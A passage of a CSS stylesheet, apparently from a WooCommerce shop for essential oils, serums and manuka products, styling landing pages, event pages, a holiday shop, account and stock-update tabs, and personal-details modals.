  .eoil-landing-page .quantity .qty {
    height: 12px;
  }
  .eoil-landing-page .quantity-button.quantity-up {
    font-size: 21px;
    line-height: 22px;
  }
}

@media screen and (max-width: 370px) {
  .xs-height {
    height: 150px;
  }
  .eoil-landing-page .single-eo-bottle {
    margin-top: auto;
  }
  .eoil-landing-page p,
  table.carrier-oil-desc td,
  .carrier-oils .single-eo-shop-option ul li {
    font-size: calc(11px + (16 - 12) * ((100vw - 315px) / (767 - 315)));
    line-height: 116%;
  }
  .eoil-four .eoil-half-box img {
    margin-bottom: 5px;
    height: 47px;
  }
  .eoil-four p {
    min-height: 60px;
  }
  .eoil-landing-page h2 {
    font-size: 15px;
    letter-spacing: 2px;
    line-height: 19px;
  }
  .eoil-landing-page img {
    max-height: 130px;
  }
}

@media screen and (max-width: 370px) and (min-width: 350px) {
  .eoil-four .eoil-half-box img {
    margin-bottom: 7px;
    height: 50px;
  }
  .eoil-four p {
    min-height: 50px;
  }
  .eoil-landing-page img {
    max-height: 150px;
  }
}

@media screen and (max-width: 350px) {
  :lang(da-DK) .eoil-four p {
    min-height: 72px;
  }
  .eoil-four .eoil-half-box img {
    height: 40px;
  }
  #main.site-main.eo-landing-main .smartship-btn,
  #main.site-main.eo-landing-main .smartship-btn-add {
    padding: 6px 10px 4px;
  }
}

table.shop_table.subscription_details a {
  margin: 5px 0px 5px 5px;
  font-size: 14px;
  width: 49%;
}

/* OCTOBER EVENT */

.october-event-bg {
  background-image: url(./images/october-event-bg.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

.october-event-bg .info-div {
  text-align: center;
  margin-bottom: 65px;
}

.october-event-bg .info-div h2,
.october-event-program h2 {
  color: #e55025;
  font-weight: bold;
  margin-bottom: 30px;
  font-size: 27px;
  line-height: 27px;
}

.october-event-bg .info-div h5 {
  color: #000;
  line-height: 28px;
}

.october-event-bg h6 {
  font-weight: bold;
  line-height: 27px;
  margin-bottom: 25px;
  color: #000;
}

.october-event-bg p.programinfo {
  font-size: 16px;
  line-height: 21px;
}

.october-event-bg img {
  margin: 35px auto 50px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
}

.october-event-bg a.buy-october-event {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
}

.october-event-bg a.buy-october-event:hover,
.october-event-bg a.buy-october-event:focus,
.october-event-bg img:hover,
.october-event-bg img:focus {
  opacity: 0.7;
  cursor: pointer;
}

.october-event-program {
  text-align: center;
  padding: 20px 0px;
  background: #f1f1f1;
}

.october-event-program .row {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 0%);
  border-radius: 2px;
  display: flex;
  align-content: center;
  margin: 50px auto;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  background: #fff;
}

.october-event-program .row [class*="col-"] {
  margin-bottom: 0px;
  padding: 0px;
}

.october-event-program .program-speaker {
  text-align: left;
  padding: 35px;
  line-height: 23px;
}

.october-event-program .program-speaker p {
  font-size: 16px;
}

@media screen and (max-width: 1310px) and (min-width: 992px) {
  .promo-ticket-section-shop-wrapp .wwater-explore a {
    padding: 12px;
    left: 38% !important;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  /*.promo-ticket-section-shop-wrapp .linkPormotional {
    left: 40%!important;
  }*/
  .promo-ticket-section-shop-wrapp img.tickets-img {
    margin-top: 55px;
  }
}

@media screen and (max-width: 992px) and (min-width: 767px) {
  .october-event-program .program-speaker {
    padding: 5px 20px;
    line-height: 20px;
  }
}

@media screen and (max-width: 767px) {
  .october-event-bg {
    padding-top: 15px;
    padding-bottom: 0px;
  }
  .october-event-bg .info-div h2,
  .october-event-program h2 {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 24px;
  }
  .october-event-bg .info-div h5 {
    line-height: 23px;
  }
  .october-event-bg .info-div {
    margin-bottom: 20px;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
  }
  .october-event-bg h6 {
    line-height: 22px;
    margin-bottom: 18px;
  }
  .october-event-bg img {
    margin: 25px auto 35px;
  }
  .october-event-bg a.buy-october-event {
    margin-bottom: 35px !important;
  }
  .october-event-program .row {
    display: block;
  }
  .october-event-program .program-speaker {
    padding: 20px 15px;
    line-height: 21px;
  }
  .promo-ticket-section-shop-wrapp {
    margin: 25px 10px;
  }
  .october-event-program .row img {
    width: 100%;
  }
}

/* no7 banner upsel promo */

section#no-07-promo {
  margin-top: 40px;
}

.no-07-promo-wrapp {
  background: #c3c7d2;
  border-radius: 5px;
}

section#no-07-promo [class*="col-"] {
  margin-bottom: 0px;
}

#no-07-promo .no-07-promo-img {
  max-height: 175px;
  margin: 20px auto 0px;
  height: 100%;
}

#no-07-promo .no-07-promo-text {
  color: #000;
  padding-top: 10%;
}

#no-07-promo .no-07-promo-text p i {
  font-size: 15px;
  line-height: 16px;
}

.no-07-img {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  max-height: 200px;
}

.no-07-promo-text-price {
  text-align: center;
  margin-top: 45%;
  margin-right: 20%;
  color: #000;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.no-07-promo-text-price p {
  margin-bottom: 5px;
}

p.no-07-promo-price {
  font-size: 13px;
  font-weight: normal;
  line-height: 15px;
}

img.token-top-10 {
  display: inline-block;
  width: 30px;
  vertical-align: middle;
}

/** OBRISATI **/

a.bonus-guide-link {
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  background-color: #cec2ab;
  border-radius: 5px;
  cursor: pointer;
  display: table;
  margin: 0 auto;
}

section.new-wetality-activity-page.new-way-style,
.full-div {
  margin-top: 100px;
}

.woocommerce-MyAccount-content {
  width: 100% !important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet,
.hidden-request-wire-transfer,
.hidden-bonus {
  display: none;
}

.wallet-custom,
.request-wire-transfer-custom,
.bonus-custom {
  display: block;
}

.news-activity-content-hidden {
  display: block !important;
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  font-size: 12px !important;
  padding: 0 10px !important;
  margin: 5px 0 0 5px !important;
}

.my_account_orders .button.view::after {
  content: "" !important;
}

#bank-funding-table:not(.has-background) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {
  background: #ccc;
}
#bank-funding-table tbody tr:nth-child(2n + 3) {
  background: #ccc;
}

.active-nav-li {
  background: #e8e8e8;
}

#content-of-business .zoom-upcoming-events {
  max-height: none;
  overflow: hidden;
  height: 255px;
  overflow-y: auto;
}

#content-of-business .right-metting-info p {
  font-size: 15px;
  line-height: 20px;
  margin-bottom: 6px;
}

#content-of-business .right-metting-info p b {
  margin-bottom: 5px;
}

#Glossary {
  display: block;
}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks {
  width: 50%;
}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}
.plan-download {
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
